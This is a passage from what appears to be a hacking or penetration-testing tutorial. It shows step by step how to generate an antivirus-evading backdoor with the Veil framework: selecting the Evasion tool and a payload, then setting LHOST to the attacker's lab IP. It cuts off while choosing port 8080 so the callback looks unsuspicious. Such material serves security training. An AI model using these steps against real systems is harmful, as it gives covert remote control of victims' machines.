Generating a Veil backdoor
We're now going to use Veil to generate a backdoor. First, we'll run the list command. We'll type the use 1 command, as we want to use Evasion and press Enter, and, as we want to use the fifteenth payload, we'll run the use 15 command, as follows:

Using the following options, we're going to change the payload's IP LHOST to the IP address of the Kali machine we're using.
To get the IP address of our Kali machine, we have to run ifconfig. Split the screen by right-clicking and selecting Split Horizontally, and then run the command. As shown in the following screenshot, the Kali machine's IP address is 10.0.2.15, which is where we want the target computer's connection to return to once the backdoor has been executed:

To set LHOST as 10.0.2.15, write the set command followed by the option you want to change, as shown as follows:
set LHOST 10.0.2.15We now need to change LPORT so that it's set to 8080. This port is also used by web servers, so will not appear suspicious...